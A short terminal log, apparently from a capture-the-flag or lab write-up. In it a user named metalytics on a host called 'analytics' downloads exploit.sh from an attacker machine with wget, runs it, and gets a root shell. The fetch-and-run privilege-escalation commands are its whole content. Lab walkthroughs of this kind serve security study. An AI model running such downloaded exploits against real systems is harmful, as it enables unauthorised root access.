 metalytics@analytics:~$ cd /tmp
metalytics@analytics:/tmp$ wget http://10.10.14.8:81/exploit.sh
--2025-08-29 12:20:59--  http://10.10.14.8:81/exploit.sh
Connecting to 10.10.14.8:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================================================================>] 558 --.-KB/s in 0s
2025-08-29 12:20:59 (48.3 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:/tmp$ chmod +x exploit.sh
metalytics@analytics:/tmp$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:/tmp# whoami
root
root@analytics:/tmp#